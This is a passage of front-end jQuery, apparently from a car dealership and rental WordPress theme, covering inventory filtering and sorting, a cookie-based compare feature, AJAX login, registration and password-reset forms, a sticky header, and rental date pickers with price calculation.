                    } else {
                        ageFilter = true;
                    }

                    var finalFilterOptions = priceMinFilter && priceMaxFilter && yearMinFilter && yearMaxFilter && mileageMinFilter && mileageMaxFilter && makeFilter && modelFilter && conditionFilter && fuelFilter && transmissionFilter && bodystyleFilter && colorFilter && doorsFilter && seatsFilter && luggagesFilter && ageFilter;

                    return finalFilterOptions;

                }
            });

            updateFilterCount();

        }

        function sortFlashFilter() {

            jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                if( !$(this).find('.autoroyal-vehicle-block').hasClass('visible') ) {
                    $(this).find('.autoroyal-vehicle-block').addClass('visible');
                }
            });

            var sortBy = jQuery("#orderby").val();
            var $container = $('#isotope-container');

            var $items = $container.find('.autoroyal-animated-blk');

            if( sortBy == "price_asc") {

                $container.isotope({ sortBy: "price", sortAscending: true });

            } else if( sortBy == "price_desc") {

                $container.isotope({ sortBy: "price", sortAscending: false });

            } else if( sortBy == "mileage_asc") {

                $container.isotope({ sortBy: "mileage", sortAscending: true });

            } else if( sortBy == "mileage_desc") {

                $container.isotope({ sortBy: "mileage", sortAscending: false });

            } else if( sortBy == "year_asc") {

                $container.isotope({ sortBy: "year", sortAscending: true });

            } else if( sortBy == "year_desc") {

                $container.isotope({ sortBy: "year", sortAscending: false });

            } else if( sortBy == "make_asc") {

                $container.isotope({ sortBy: "make", sortAscending: false });

            } else if( sortBy == "make_desc") {

                $container.isotope({ sortBy: "make", sortAscending: true });

            } else if( sortBy == "model_asc") {

                $container.isotope({ sortBy: "model", sortAscending: false });

            } else if( sortBy == "model_desc") {

                $container.isotope({ sortBy: "model", sortAscending: true });

            } else {

                $container.isotope({ sortBy: "original-order", sortAscending: true });

            }

        }

        function updateFilterCount() {
            if(typeof isotopFilter != 'undefined') {
                var ftIsoData = isotopFilter.data('isotope');
                if(typeof ftIsoData != 'undefined') {
                    if(typeof ftIsoData.filteredItems != 'undefined') {
                        jQuery(".autoroyal-listing-sort-item-result strong").text( ftIsoData.filteredItems.length / 2 );
                    }
                }
            }
        }

        jQuery('#posts_per_page').change(function(){
            var value = jQuery( this ).val();
            jQuery("#posts_per_page_filter").val(value);
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter();
            }
        });

        jQuery('#orderby').change(function(){
            var value = jQuery( this ).val();
            jQuery("#orderby_filter").val(value);
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                sortFlashFilter();
            }
        });

    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    // Add to compare
    var autoroyal_timeout;
    $(document).on('click', '.autoroyal-vehicle-block-meta .add-to-compare, .compare-col-autoroyal .add-to-compare', function(e) {

        e.preventDefault();

        var autoroyal_add_to_compare_text = "Add to compare.";
        var autoroyal_remove_from_compare_text = "Remove from compare.";
        var autoroyal_added_to_compare_text = "added to compare.";
        var autoroyal_already_added_to_compare_text = "You have already added 3 vehicles.";
        var autoroyal_removed_from_compare_text = "removed from compare";

        var autoroyal_cookies = $.cookie();
        var autoroyal_car_compare = [];
        var autoroyal_car_add_to = $(this).data('id');
        var autoroyal_car_title = $(this).data('title');

        for (var key in autoroyal_cookies) {
            if (autoroyal_cookies.hasOwnProperty(key)) {
                if (key.indexOf('autoroyal_compare_ids') > -1) {
                    autoroyal_car_compare.push(autoroyal_cookies[key]);
                }
            }
        }

        //console.log(autoroyal_cookies);
        //console.log(autoroyal_car_compare);

        var autoroyal_compare_cars_counter = autoroyal_car_compare.length;
        $.cookie.raw = true;

        if($.inArray(autoroyal_car_add_to.toString(), autoroyal_car_compare) === -1){
            if(autoroyal_car_compare.length < 3) {
                $.cookie('autoroyal_compare_ids[' + autoroyal_car_add_to + ']', autoroyal_car_add_to, { expires: 7, path: '/' });
                autoroyal_compare_cars_counter++;

                //Added popup
                clearTimeout(autoroyal_timeout);
                $('.single-add-to-compare .autoroyal-title').text(autoroyal_car_title + ' - ' + autoroyal_added_to_compare_text);
                $('.single-add-to-compare').addClass('single-add-to-compare-visible');
                autoroyal_timeout = setTimeout(function(){
                    $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
                }, 2000);
                //Added popup

                $(this).attr('data-original-title', autoroyal_remove_from_compare_text);  
                $(this).addClass("added");

                $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_remove_from_compare_text);  
                $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').addClass("added");

                $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_remove_from_compare_text);  
                $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').addClass("added");

            } else {
                //Already added 3 popup
                clearTimeout(autoroyal_timeout);
                $('.single-add-to-compare .autoroyal-title').text(autoroyal_already_added_to_compare_text);
                $('.single-add-to-compare').addClass('single-add-to-compare-visible');
                autoroyal_timeout = setTimeout(function(){
                    $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
                    $('.single-add-to-compare').removeClass('overadded');
                    $('.compare-remove-all').remove();
                }, 2000);
                //Already added 3 popup
                $('.single-add-to-compare').addClass('overadded');
                $('.compare-remove-all').remove();
            }
        } else {
            $.removeCookie('autoroyal_compare_ids[' + autoroyal_car_add_to + ']', { path: '/' });
            autoroyal_compare_cars_counter--;
            //Deleted from compare text
            clearTimeout(autoroyal_timeout);
            $('.single-add-to-compare .autoroyal-title').text(autoroyal_car_title + ' - ' + autoroyal_removed_from_compare_text);
            $('.single-add-to-compare').addClass('single-add-to-compare-visible');
            autoroyal_timeout = setTimeout(function(){
                $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
            }, 2000);
            //Deleted from compare text

            if( jQuery(".compare-page").exists() ) {
                jQuery(".compare-col-autoroyal-"+autoroyal_car_add_to).remove();
                jQuery(".autoroyal-listing-compare-row").append('<div class="col-md-3 col-sm-3 compare-col-autoroyal-empty"><a class="compare-vehicle-image empty-slot" href="#"><div class="vehicle-grid-image"><i class="fa fa-ban" aria-hidden="true"></i></div></a><div class="h5">Add listing to compare</div></div>');
                jQuery(".autoroyal-compare-row").append('<div class="col-md-3 col-sm-3"><div class="compare-options"><table><tbody><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr></tbody></table></div></div>');
            }
            $('.single-add-to-compare').removeClass('overadded');
            $('.compare-remove-all').remove();
            $('.tooltip').remove();

            $(this).attr('data-original-title', autoroyal_add_to_compare_text);  
            $(this).removeClass("added");

            $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_add_to_compare_text);  
            $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').removeClass("added");

            $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_add_to_compare_text);  
            $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').removeClass("added");
        }

        $('.autoroyal-current-cars-in-compare').text(autoroyal_compare_cars_counter);
        //console.log(autoroyal_compare_cars_counter);

    });

    $(document).on('click', '.compare-remove-all', function(){
        var autoroyal_cookies = $.cookie();

        for (var key in autoroyal_cookies) {
            if (autoroyal_cookies.hasOwnProperty(key)) {
                if (key.indexOf('autoroyal_compare_ids') > -1) {
                    $.removeCookie(key, { path: '/' });
                }
            }
        }

        location.reload();
    });
    // End Add to compare

    function init_animations_after_preloader () {

        animate_autoroyal_inventory();

    }

  	$(document).on('click', '.open-login-popup, .menu-login-register-button a.login-button, #autoroyal-login-submit', function(e){
        e.preventDefault();
        jQuery("#login").slideDown("fast");
        jQuery("#register").slideUp("fast");
        jQuery("#overlay").addClass('open');
        return false;
    });

    $(document).on('click', '#autoroyal_signup_submit', function(e){
        e.preventDefault();
        jQuery("#login").slideUp("fast");
        jQuery("#register").slideDown("fast");
        jQuery("#overlay").addClass('open');
        return false;
    });

    jQuery(".close").click(function(e) {
        e.preventDefault();
        jQuery("#overlay").removeClass('open');
    });

    jQuery(".autoroyal-registration").click(function(e) {
        e.preventDefault();
        jQuery("#login").slideUp("slow", function() {
            jQuery("#register").slideDown("slow");
        });
    });

    jQuery(".autoroyal-back-login").click(function(e) {
        e.preventDefault();
        jQuery("#lost-password").slideUp("slow", function() {
            jQuery("#login").slideDown("slow");
        });
    });

    jQuery(".autoroyal-lost-password").click(function(e) {
        e.preventDefault();
        jQuery("#login").slideUp("slow", function() {
            jQuery("#lost-password").slideDown("slow");
        });
    });

    jQuery(".autoroyal-login").click(function(e) {
        e.preventDefault();
        jQuery("#register").slideUp("slow", function() {
            jQuery("#login").slideDown("slow");
        });
    });
    // End

    // Login function
    function autoroyal_ajax_login() {

        $('#autoroyal_login_form #autoroyal_user_login').keypress(function() {
            jQuery("#autoroyal_account_login_errors .error-username").remove();
            jQuery('#autoroyal_account_login_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_login_form #autoroyal_user_pass').keypress(function() {
            jQuery("#autoroyal_account_login_errors .error-password").remove();
            jQuery('#autoroyal_account_login_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_login_submit', function(e){
            e.preventDefault();
            var login_user = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_login',
                beforeSubmit:  function(){
                    jQuery('#login-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_login_errors').css('display', 'none');
                    jQuery('#autoroyal_account_login_errors').empty();
                },
                success: function(data){
                    //console.log(data);
                    if( data.status == 'success' ) {
                        if( jQuery("#car_owner .car_owner").exists()) {
                            jQuery("#car_owner .car_owner").html( data.html );
                            jQuery("#overlay").removeClass('open');
                        } else {
                            if( data.redirect.length === 0  ) {
                                window.location.reload(true);
                            } else {
                                window.location.replace( data.redirect );
                            }
                        }
                        jQuery('#login-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_login_errors").append( data.error_user );
                            jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        }
                        if( data.error_password != '' ) {
                            jQuery("#autoroyal_account_login_errors").append( data.error_password );
                            jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        }
                        jQuery('#login-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_login_errors").html( data.error_default );
                        jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        jQuery('#login-progress').css('display', 'none');
                    }
                    jQuery('#login-progress').css('display', 'none');
                }
            };

            var errors = 0;

            var username = $("#autoroyal_login_form .autoroyal_user_login").val();
            var password = $("#autoroyal_login_form #autoroyal_user_pass").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_login_errors .error-username").remove();
                jQuery("#autoroyal_account_login_errors").append( '<div class="error-username"><span class="error-title">Error:</span> Username required.</div>' );
                jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                return;
            }

            if ( password.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_login_errors .error-password").remove();
                jQuery("#autoroyal_account_login_errors").append( '<div class="error-password"><span class="error-title">Error:</span> Password required.</div>' );
                jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#autoroyal_login_form').ajaxSubmit( login_user );
            } else {
                return false;
            }

        });
    }
    // End

    // Register function
    function autoroyal_ajax_register() {

        $('#autoroyal_registration_form .autoroyal_user_login').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-username").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #autoroyal_user_email').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-email").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #password').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-password").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #password_again').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-repeat-password").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_register_submit', function(e){
            e.preventDefault();
            var register_user = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_register',
                beforeSubmit:  function(){
                    jQuery('#register-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_register_errors').css('display', 'none');
                    jQuery('#autoroyal_account_register_errors').empty();
                },
                success: function(data){
                    if( data.status == 'success' ) {
                        if( jQuery("#car_owner .car_owner").exists()) {
                            jQuery("#car_owner .car_owner").html( data.html );
                            jQuery("#overlay").removeClass('open');
                        } else {
                            if( data.redirect.length === 0  ) {
                                window.location.reload(true);
                            } else {
                                window.location.replace( data.redirect );
                            }
                        }
                        jQuery('#login-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_register_errors").append( data.error_user );
                            jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        }
                        if( data.error_email != '' ) {
                            jQuery("#autoroyal_account_register_errors").append( data.error_email );
                            jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        }
                        jQuery('#register-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_register_errors").html( data.error_default );
                        jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        jQuery('#register-progress').css('display', 'none');
                    }
                    jQuery('#register-progress').css('display', 'none');
                }
            };

            var errors = 0;

            var username = $("#autoroyal_registration_form .autoroyal_user_login").val();
            var password = $("#autoroyal_registration_form #password").val();
            var confirmPassword = $("#autoroyal_registration_form #password_again").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-username").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-username"><span class="error-title">Error:</span> Username required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( ( $('#autoroyal_registration_form #autoroyal_user_email').length ) && ! validateEmail( $('#autoroyal_registration_form #autoroyal_user_email').val() ) ) { // Validate email
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-email").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-email"><span class="error-title">Error:</span> Email required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( password.length === 0 ) { // Validate repeat password
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-password").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-password"><span class="error-title">Error:</span> Password required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( password != confirmPassword ) { // Validate repeat password
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-repeat-password").remove();
                jQuery("#autoroyal_account_register_errors").append( "<div class='error-repeat-password'><span class='error-title'>Error:</span> Password doesn't match.</div>" );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#autoroyal_registration_form').ajaxSubmit( register_user );
            } else {
                return false;
            }

        });
    }
    // End

    // Reset Password function
    function autoroyal_ajax_reset() {

        $('#lostpasswordform #user_login').keypress(function() {
            jQuery("#autoroyal_account_reset_errors .error-email").remove();
            jQuery('#autoroyal_account_reset_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_reset_submit', function(e){
            e.preventDefault();
            var login_reset = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_reset_password',
                beforeSubmit:  function(){
                    jQuery('#reset-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_reset_errors').css('display', 'none');
                    jQuery('#autoroyal_account_reset_errors').empty();
                },
                success: function(data){
                    if( data.status == 'success' ) {
                        jQuery("#autoroyal_account_reset_errors").append( data.success );
                        jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        jQuery('#reset-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_reset_errors").append( data.error_user );
                            jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        }
                        jQuery('#reset-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_reset_errors").html( data.error_default );
                        jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        jQuery('#reset-progress').css('display', 'none');
                    }
                    jQuery('#reset-progress').css('display', 'none');
                }
            };

            var errors = 0;

            if ( ( $('#lostpasswordform #user_login').length ) && ! validateEmail( $('#lostpasswordform #user_login').val() ) ) { // Validate email
                errors = 1;
                jQuery("#autoroyal_account_reset_errors .error-email").remove();
                jQuery("#autoroyal_account_reset_errors").append( '<div class="error-email"><span class="error-title">Error:</span> Email required.</div>' );
                jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#lostpasswordform').ajaxSubmit( login_reset );
            } else {
                return false;
            }

        });
    }
    // End

  	// show sidebar menu
	jQuery('#mobile-menu').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	// hide sidebar menu
	jQuery('.autoroyal-side-close').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	// hide sidebar menu
	jQuery('.close-side-menu-icon').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	$(".autoroyal-side-inner .menu-item-has-children").each(function() {
		$(this).children("a").append('<i class="fa fa-angle-down open-sub-menu" aria-hidden="true"></i>');
	});

	// open sidebar sub menu 
	jQuery(".autoroyal-side-inner .menu-item-has-children > a > i.fa").on('click', function(e){
		e.preventDefault();
		$(this).closest("li").children(".sub-menu").slideUp("fast");
		$(this).css({'transform' : 'rotate(0deg)'});
		$(this).removeClass("rotate");
            
        if ($(this).closest("li").children(".sub-menu").is(":hidden") == true ) {
            $(this).closest("li").children(".sub-menu").slideDown("normal");
            $(this).css({'transform' : 'rotate(180deg)'});
            $(this).addClass("rotate");
        }
		//$(this).closest("li").toggleClass("opened-subm-menu");
	});

	function Temp(el, options) {
		this.el = $(el);
		this.init(options);
	}

	Temp.DEFAULTS = {
		sticky: true
	}

	Temp.prototype = {
		init: function (options) {
			var base = this;
				base.window = $(window);
				base.options = $.extend({}, Temp.DEFAULTS, options);
				base.stickyWrap = $('.sticky-header');
				base.goTop = $('<a id="go-to-top" href="#" class="cd-top cd-fade-out go-to-top">Top</a>').appendTo(base.el);

			// Sticky
			if (base.options.sticky) {
				base.sticky.stickySet.call(base, base.window);
				base.stickyWrap.before($(".sticky-header").clone().addClass("clone-fixed"));
				
				$( window ).on('load resize', function() {

				  	//$(".sticky-header.clone-fixed").css('top', '-' + ($('#header').outerHeight()+100) + 'px');
				     
				});
				
			}
			
			// Scroll Event
			base.window.on('scroll', function (e) {
				if (base.options.sticky) {
					base.sticky.stickyInit.call(base, e.currentTarget);
				}
				base.gotoTop.scrollHandler.call(base, e.currentTarget);
			});

			// Click Handler Button GotoTop
			base.gotoTop.clickHandler(base);
		},

		sticky: {

			stickySet: function () {
				var stickyWrap = this.stickyWrap, offset;
				if (stickyWrap.length) {
					offset = stickyWrap.outerHeight();
					$.data(stickyWrap, 'data', {
						offset: offset,
						height: stickyWrap.outerHeight(true)
					});
					 
				}
			},
			stickyInit: function (win) {
				var base = this, data;
				if (base.stickyWrap.length) {
					data = $.data(base.stickyWrap, 'data');
					base.sticky.stickyAction(data, win, base);
				}
			},
			stickyAction: function (data, win, base) {
				var scrollTop = $(win).scrollTop();
				if (scrollTop > data.offset)  {
					if (!base.stickyWrap.hasClass('sticky')) {
						base.stickyWrap.addClass('sticky');
						$('.sticky-header.clone-fixed').addClass('slideDown');
					}
				} else {
					if (base.stickyWrap.hasClass('sticky')) {
						base.stickyWrap.removeClass('sticky');
						$('.sticky-header.clone-fixed').removeClass('slideDown');
					}
				}
			}
		},
		gotoTop: {
			scrollHandler: function (win) {
				$(win).scrollTop() > 200 ?
					this.goTop.addClass('go-top-visible'):
					this.goTop.removeClass('go-top-visible');
					$('.fb-link').addClass('fb-visible');
			},
			clickHandler: function (self) {
				self.goTop.on('click', function (e) {
					e.preventDefault();
					$('html, body').animate({ scrollTop: 0 }, 800);
				});
			}
		}
	}

	/* Temp Plugin
	 * ================================== */

	$.fn.Temp = function (option) {
		return this.each(function () {
			var $this = $(this), data = $this.data('Temp'),
				options = typeof option == 'object' && option;
			if (!data) {
				$this.data('Temp', new Temp(this, options));
			}
		});
	}

	/* ---------------------------------------------------- */
    /*	Sticky menu											*/
    /* ---------------------------------------------------- */

	if ( $('#site-navigation').hasClass('sticky-header') ) {
		
		$('body').Temp({
			sticky: true
		});
	
	}

	autoroyal_ajax_login();
    autoroyal_ajax_register();
    autoroyal_ajax_reset();
    autoroyal_ajax_check_availability();
    autoroyal_ajax_reserv_the_car();
    autoroyal_ajax_pre_qualify();
    autoroyal_ajax_financial_application();
    autoroyal_ajax_test_drive();
    autoroyal_ajax_trade_in();

    function animate_autoroyal_inventory() {

        if( jQuery("#inventory-vehicles-holder").exists() ) {
            jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                var row = $(this).find('.autoroyal-vehicle-block');
                setTimeout(function() {
                    row.addClass('visible');
                }, 100*i);
            });
        };

        if( jQuery(".autoroyal-blog-isotope-container").exists() ) {
            jQuery('.autoroyal-blog-isotope-container').find('.autoroyal-animated-blk').each(function(i){
                var row = $(this).find('.autoroyal-vehicle-block');
                setTimeout(function() {
                    row.addClass('visible');
                }, 100*i);
            });
        };

    }

    $(document).ready(function () {

        AOS.init({
           once: true
        });

        if( jQuery("#rezerve-pickup-place-filter").exists() || jQuery('#rezerve-pickup-place-filter').val() ) {
            jQuery("#rezerve-pickup-place").val(jQuery('#rezerve-pickup-place-filter').val());
            jQuery('.chosen-select').trigger("chosen:updated");
        }

        if( jQuery("#rezerve-drop-place-filter").exists() || jQuery('#rezerve-drop-place-filter').val() ) {
            jQuery("#rezerve-dropoff-place").val(jQuery('#rezerve-drop-place-filter').val());
            jQuery('.chosen-select').trigger("chosen:updated");
        }

        if( jQuery("#curentHour").exists() || jQuery("#curentHour-filter").exists() ) {

            jQuery('#curentHour, #curentHour-filter').datetimepicker({
                datepicker: false,
                ampm: true,
                format: 'g:i A',
                hours24: true, //time format 24h/12h
                scrollInput: false,
                onSelectTime:function(current_time,$input){
                    //console.log("ceva");
                    jQuery("#pickT, .pickT").text( jQuery('#curentHour').val() );
                    jQuery('#dropHour').val ( jQuery('#curentHour').val() );
                    jQuery('#dropHour-filter').val ( jQuery('#curentHour-filter').val() );
                    jQuery(".autoroyal-rent-booking-dates-pickup-date .time").text( jQuery('#curentHour-filter').val() );
                    jQuery(".autoroyal-rent-booking-dates-return-date .time").text( jQuery('#curentHour-filter').val() );
                }
            });

        }

        if( jQuery("#dropHour").exists() || jQuery("#dropHour-filter").exists() ) {

            jQuery('#dropHour, #dropHour-filter').datetimepicker({
                datepicker: false,
                ampm: true,
                format: 'g:i A',
                hours24: true, //time format 24h/12h
                scrollInput: false,
                onSelectTime:function(current_time,$input){
                    jQuery("#dropT, .dropT").text( jQuery('#dropHour').val() );
                    jQuery(".autoroyal-rent-booking-dates-return-date .time").text( jQuery('#dropHour-filter').val() );
                }
            });

        }

        var fmt = 'm/d/Y';

        if( jQuery("#curentDay").exists() ) {

            // set days rent range
            jQuery('#curentDay').datetimepicker({
                defaultDate: new Date(),
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                onShow:function( ct ){
                    this.setOptions({
                        minDate: 0,
                   })
                },
                onSelectDate:function(ct,$i){

                    var date = new Date( jQuery('#curentDay').val() );
                    var newdate = new Date(date);
                    newdate.setDate(newdate.getDate() + 3);
                    var dd = newdate.getDate();
                    var mm = newdate.getMonth() + 1;
                    var y = newdate.getFullYear();
                    var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

                    var start = new Date( jQuery('#curentDay').val() );
                    var end   = new Date( jQuery('#dropDay').val() );
                    if( !jQuery('#dropDay').val() || start.getTime() >= end.getTime() ) {
                        jQuery('#dropDay').val( someFormattedDate );
                    }

                    days();
                    //diffDaysFilter();
                }
            });

        }

        if( jQuery("#curentDay-filter").exists() ) {

            jQuery('#curentDay-filter').datetimepicker({
                defaultDate: new Date(),
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                onShow:function( ct ){
                    this.setOptions({
                        minDate: 0,
                   })
                },
                onSelectDate:function(ct,$i){

                    console.log("ceva 1");

                    jQuery('.autoroyal-rent-booking-dates-pickup-date .date').text( jQuery('#curentDay-filter').val() );

                    var date = new Date( jQuery('#curentDay-filter').val() );
                    var newdate = new Date(date);
                    newdate.setDate(newdate.getDate() + 3);
                    var dd = newdate.getDate();
                    var mm = newdate.getMonth() + 1;
                    var y = newdate.getFullYear();
                    var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

                    var start = new Date( jQuery('#curentDay-filter').val() );
                    var end   = new Date( jQuery('#dropDay-filter').val() );
                    if( !jQuery('#dropDay-filter').val() || start.getTime() >= end.getTime() ) {
                        jQuery('#dropDay-filter').val( someFormattedDate );
                        jQuery('.autoroyal-rent-booking-dates-return-date .date').text( someFormattedDate );
                        jQuery('#dropDay').val( someFormattedDate );
                    }

                    jQuery('#curentDay').datetimepicker({
                        setDate: jQuery('#curentDay-filter').val(),
                    });
                    jQuery('#curentDay').val( jQuery('#curentDay-filter').val() );
                    //console.log( jQuery('#curentDay').val() );

                    days();
                    //diffDaysFilter();
                    autoroyal_update_rent_car_price();
                }
            });

        }

        if( jQuery("#dropDay").exists() ) {

            jQuery('#dropDay').datetimepicker({
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                startDate:'+1970/01/02',
                onShow:function( ct ){
                    this.setOptions({
                        minDate: jQuery('#curentDay').val()?jQuery('#curentDay').val():false,
                    })
                },
                onSelectDate:function(ct,$i){
                    days();
                    //diffDaysFilter();
                }
            });

        }

        if( jQuery("#dropDay-filter").exists() ) {

            jQuery('#dropDay-filter').datetimepicker({
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                startDate:'+1970/01/02',
                onShow:function( ct ){
                    this.setOptions({
                        minDate: jQuery('#curentDay-filter').val()?jQuery('#curentDay-filter').val():false,
                    })
                },
                onSelectDate:function(ct,$i){
                    jQuery('#dropDay').val( jQuery('#dropDay-filter').val() );
                    jQuery('.autoroyal-rent-booking-dates-return-date .date').text( jQuery('#dropDay-filter').val() );
                    days();
                    //diffDaysFilter();
                    autoroyal_update_rent_car_price();
                }
            });

        }
        
        function getAsDate(day, time) {

            var hours = Number(time.match(/^(\d+)/)[1]);
            var minutes = Number(time.match(/:(\d+)/)[1]);
            var AMPM = time.match(/\s(.*)$/)[1];
            if(AMPM == "pm" && hours<12) hours = hours+12;
            if(AMPM == "am" && hours==12) hours = hours-12;
            var sHours = hours.toString();
            var sMinutes = minutes.toString();
            if(hours<10) sHours = "0" + sHours;
            if(minutes<10) sMinutes = "0" + sMinutes;
            time = sHours + ":" + sMinutes + ":00";
            var d = new Date(day);
            var n = d.toISOString().substring(0,10);
            var newDate = new Date(n+"T"+time);
            return newDate;

        }

        function days() {

            var pickup_date = $("#curentDay").val(),
                pickup_time = "12:00 PM",
                drop_date = $("#dropDay").val(),
                drop_time = "12:00 PM",
                c = 24*60*60*1000;

            var pickup = getAsDate(pickup_date, pickup_time),
                drop = getAsDate(drop_date, drop_time),
                diffDays = Math.round(Math.abs((drop - pickup)/(c)));

            //console.log(diffDays);

            jQuery('#reserv-car-days').val( diffDays );
            jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

            jQuery("#daysN, .daysN").text(diffDays + " days");
            jQuery("#startR, .startR").text( jQuery('#curentDay').val() );
            jQuery("#endR, .endR").text( jQuery('#dropDay').val() );

            var new_price = 0;
            var total_sets = jQuery('#reservation-modal #car-price-sets .total-sets').val();
            //console.log(total_sets);

            for (var n = 0; n <= total_sets; ++ n) {
                if( jQuery('#reservation-modal #car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                    new_price = jQuery('#reservation-modal #car-price-sets #price-set-price-'+n).val();
                }
            }

            if( new_price == 0 ) {
                new_price = jQuery('#dayP span').html();
            } 

            jQuery('.reserv-car-price-day').val( new_price );

            //console.log(new_price);

            // output calculate costs
            var days_num  = diffDays;
            var total_p   = new_price * diffDays;
            var reduced_p = new_price * diffDays;

            jQuery("#dayP span, .dayP span").text(new_price);

            jQuery("#totDayP span, .totDayP span").text(total_p);
            jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_p);
